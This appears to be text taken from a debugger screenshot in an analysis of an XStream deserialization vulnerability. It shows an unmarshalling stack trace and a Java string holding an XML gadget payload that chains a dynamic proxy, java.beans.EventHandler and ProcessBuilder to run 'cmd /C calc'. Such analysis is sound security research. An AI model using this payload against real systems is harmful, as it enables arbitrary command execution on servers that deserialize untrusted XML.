 Frames
testXML3.java × FastStack.class × MapperWrap
"main"@1 in group "main": RUNNING
convert:74, TreeUnmarshaller (com.thoughtworks.xstream.core) [4]
convert:70, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshallField:503, AbstractReflectionConverter (com.thoughtworks.xstream.converters.reflection)
doUnmarshal:429, AbstractReflectionConverter (com.thoughtworks.xstream.converters.reflection)
unmarshal:281, AbstractReflectionConverter (com.thoughtworks.xstream.converters.reflection)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core) [3]
convert:70, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:127, DynamicProxyConverter (com.thoughtworks.xstream.converters.extended)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core) [2]
convert:70, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
readItem:73, AbstractCollectionConverter (com.thoughtworks.xstream.converters.collections)
putCurrentEntryIntoMap:153, TreeSetConverter$1 (com.thoughtworks.xstream.converters.collections)
populateTreeMap:113, TreeMapConverter (com.thoughtworks.xstream.converters.collections)
unmarshal:126, TreeSetConverter (com.thoughtworks.xstream.converters.collections)
convert:72, TreeUnmarshaller (com.thoughtworks.xstream.core) [1]
convert:70, AbstractReferenceUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:66, TreeUnmarshaller (com.thoughtworks.xstream.core)
convertAnother:50, TreeUnmarshaller (com.thoughtworks.xstream.core)
start:134, TreeUnmarshaller (com.thoughtworks.xstream.core)
unmarshal:32, AbstractTreeMarshallingStrategy (com.thoughtworks.xstream.core)
String xml =
"<sorted-set>\n" +
"    <dynamic-proxy>\n" +
"        <interface>java.lang.Comparable</interface>\n" +
"        <handler class=\"java.beans.EventHandler\">\n" +
"            <target class=\"java.lang.ProcessBuilder\">\n" +
"                <command>\n" +
"                    <string>cmd</string>\n" +
"                    <string>/C</string>\n" +
"                    <string>calc</string>\n" +
"                </command>\n" +
"            </target>\n" +
"            <action>start</action>\n" +
"        </handler>\n" +
"    </dynamic-proxy>\n" +
"</sorted-set>";
100%
1:1